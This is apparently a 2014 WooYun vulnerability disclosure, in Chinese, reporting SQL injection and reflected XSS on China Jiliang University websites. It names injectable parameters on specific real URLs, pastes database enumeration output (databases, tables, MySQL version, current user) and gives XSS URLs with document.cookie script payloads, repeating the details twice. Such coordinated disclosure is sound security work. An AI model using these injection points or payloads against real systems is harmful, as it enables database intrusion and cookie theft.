漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-064523
漏洞标题:中国计量学院几个SQL注射和反射型XSS
相关厂商:中国计量学院
漏洞作者: 橙子
提交时间:2014-06-11 18:34
修复时间:2014-07-26 18:36
公开时间:2014-07-26 18:36
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:5
漏洞状态:已交由第三方合作机构(CCERT教育网应急响应组)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-06-11: 细节已通知厂商并且等待厂商处理中
2014-06-16: 厂商已经确认,细节仅向厂商公开
2014-06-26: 细节向核心白帽子及相关领域专家公开
2014-07-06: 细节向普通白帽子公开
2014-07-16: 细节向实习白帽子公开
2014-07-26: 细节向公众公开
简要描述:
马上毕业了,走之前给母校做个体检ww
一共三个注入漏洞和若干XSS,不过好想深入下去会有更多SQL的注入,就不挖下去了,貌似整个系统安全性都做得不怎么样
详细说明:
注入点1:http://www.cjlu.edu.cn/cjlunew/NewsList.php?S=
注入点2:http://www.cjlu.edu.cn/cjlunew/NewsDetail.php?I=
参数S和I都没有过滤
available databases [2]:
[*] cjlu
[*] information_schema
Database: cjlu
[103 tables]
+---------------------------------------+
| admin |
| cjluddh_global_inc |
| cjluddh_group |
| cjluddh_ip |
| cjluddh_log_manage |
| cjluddh_manage_user |
| cjluddh_news |
| cjluddh_newstype |
| cjluddh_qx_popedom |
| cjluddh_qx_role |
| cjlunew_global_inc |
| cjlunew_group |
| cjlunew_ip |
| cjlunew_log_manage |
| cjlunew_manage_user |
| cjlunew_news |
| cjlunew_news_sweb |
| cjlunew_newstype |
| cjlunew_newstype_sweb |
| cjlunew_qx_popedom |
| cjlunew_qx_role |
| cjlunew_vote |
| cjlunew_votetype |
| cjlutz_global_inc |
| cjlutz_group |
| cjlutz_ip |
| cjlutz_log_manage |
| cjlutz_manage_user |
| cjlutz_news |
| cjlutz_newstype |
| cjlutz_qx_popedom |
| cjlutz_qx_role |
| cjluxc_global_inc |
| cjluxc_group |
| cjluxc_ip |
| cjluxc_log_manage |
| cjluxc_manage_user |
| cjluxc_news |
| cjluxc_newstype |
| cjluxc_qx_popedom |
| cjluxc_qx_role |
| dj_admin |
| dj_ip |
| dj_lefthiden |
| dj_log |
| dj_news |
| dj_news_attachment |
| dj_news_pic |
| dj_news_smallsort |
| dj_news_sort |
| ip |
| lefthiden |
| log |
| news |
| news_attachment |
| news_pic |
| news_smallsort |
| news_sort |
| phpmv_a_category |
| phpmv_a_config |
| phpmv_a_file |
| phpmv_a_keyword |
| phpmv_a_newsletter |
| phpmv_a_page |
| phpmv_a_partner_name |
| phpmv_a_partner_url |
| phpmv_a_provider |
| phpmv_a_resolution |
| phpmv_a_search_engine |
| phpmv_a_site |
| phpmv_a_vars_name |
| phpmv_a_vars_value |
| phpmv_archives |
| phpmv_category |
| phpmv_groups |
| phpmv_ip_ignore |
| phpmv_link_vp |
| phpmv_link_vpv |
| phpmv_newsletter |
| phpmv_page |
| phpmv_page_md5url |
| phpmv_page_url |
| phpmv_pdf_config |
| phpmv_pdf_site_user |
| phpmv_plugin_version |
| phpmv_query_log |
| phpmv_site |
| phpmv_site_partner |
| phpmv_site_partner_url |
| phpmv_site_url |
| phpmv_users |
| phpmv_users_link_groups |
| phpmv_vars |
| phpmv_version |
| phpmv_visit |
| pic_admin |
| pic_bigsort |
| pic_ip |
| pic_log |
| pic_menuitems |
| pic_pics |
| pic_smallsort |
| pic_user |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
注入点3:http://www.cjlu.edu.cn/cjlunew/Search.php?K=
参数K未过滤
[17:04:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0
current user: 'cjlu@localhost'
current database: 'cjlu'
available databases [2]:
[*] cjlu
[*] information_schema
Database: cjlu
[2 tables]
+---------------------------------------+
| admin |
| cjluddh_global_inc |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
顺便还有个XSS:
http://www.cjlu.edu.cn/cjlunew/Search.php?K=%3Cscript%3Ealert%28document.cookie%29%3C/script%3E

证明:
还有个反射型XSS:
http://rsc.cjlu.edu.cn/Search.aspx?tags=<script>alert(document.cookie)</script>
漏洞证明:
注入点1:http://www.cjlu.edu.cn/cjlunew/NewsList.php?S=
注入点2:http://www.cjlu.edu.cn/cjlunew/NewsDetail.php?I=
参数S和I都没有过滤
available databases [2]:
[*] cjlu
[*] information_schema
Database: cjlu
[103 tables]
+---------------------------------------+
| admin |
| cjluddh_global_inc |
| cjluddh_group |
| cjluddh_ip |
| cjluddh_log_manage |
| cjluddh_manage_user |
| cjluddh_news |
| cjluddh_newstype |
| cjluddh_qx_popedom |
| cjluddh_qx_role |
| cjlunew_global_inc |
| cjlunew_group |
| cjlunew_ip |
| cjlunew_log_manage |
| cjlunew_manage_user |
| cjlunew_news |
| cjlunew_news_sweb |
| cjlunew_newstype |
| cjlunew_newstype_sweb |
| cjlunew_qx_popedom |
| cjlunew_qx_role |
| cjlunew_vote |
| cjlunew_votetype |
| cjlutz_global_inc |
| cjlutz_group |
| cjlutz_ip |
| cjlutz_log_manage |
| cjlutz_manage_user |
| cjlutz_news |
| cjlutz_newstype |
| cjlutz_qx_popedom |
| cjlutz_qx_role |
| cjluxc_global_inc |
| cjluxc_group |
| cjluxc_ip |
| cjluxc_log_manage |
| cjluxc_manage_user |
| cjluxc_news |
| cjluxc_newstype |
| cjluxc_qx_popedom |
| cjluxc_qx_role |
| dj_admin |
| dj_ip |
| dj_lefthiden |
| dj_log |
| dj_news |
| dj_news_attachment |
| dj_news_pic |
| dj_news_smallsort |
| dj_news_sort |
| ip |
| lefthiden |
| log |
| news |
| news_attachment |
| news_pic |
| news_smallsort |
| news_sort |
| phpmv_a_category |
| phpmv_a_config |
| phpmv_a_file |
| phpmv_a_keyword |
| phpmv_a_newsletter |
| phpmv_a_page |
| phpmv_a_partner_name |
| phpmv_a_partner_url |
| phpmv_a_provider |
| phpmv_a_resolution |
| phpmv_a_search_engine |
| phpmv_a_site |
| phpmv_a_vars_name |
| phpmv_a_vars_value |
| phpmv_archives |
| phpmv_category |
| phpmv_groups |
| phpmv_ip_ignore |
| phpmv_link_vp |
| phpmv_link_vpv |
| phpmv_newsletter |
| phpmv_page |
| phpmv_page_md5url |
| phpmv_page_url |
| phpmv_pdf_config |
| phpmv_pdf_site_user |
| phpmv_plugin_version |
| phpmv_query_log |
| phpmv_site |
| phpmv_site_partner |
| phpmv_site_partner_url |
| phpmv_site_url |
| phpmv_users |
| phpmv_users_link_groups |
| phpmv_vars |
| phpmv_version |
| phpmv_visit |
| pic_admin |
| pic_bigsort |
| pic_ip |
| pic_log |
| pic_menuitems |
| pic_pics |
| pic_smallsort |
| pic_user |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
注入点3:http://www.cjlu.edu.cn/cjlunew/Search.php?K=
参数K未过滤
[17:04:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0
current user: 'cjlu@localhost'
current database: 'cjlu'
available databases [2]:
[*] cjlu
[*] information_schema
Database: cjlu
[2 tables]
+---------------------------------------+
| admin |
| cjluddh_global_inc |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
顺便还有个XSS:
http://www.cjlu.edu.cn/cjlunew/Search.php?K=%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
证明:
还有个反射型XSS:
http://rsc.cjlu.edu.cn/Search.aspx?tags=<script>alert(document.cookie)</script>
修复方案:
过滤一下参数
版权声明:转载请注明来源 橙子@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2014-06-16 17:24
厂商回复:
正在通知相关学校处理
最新状态:
暂无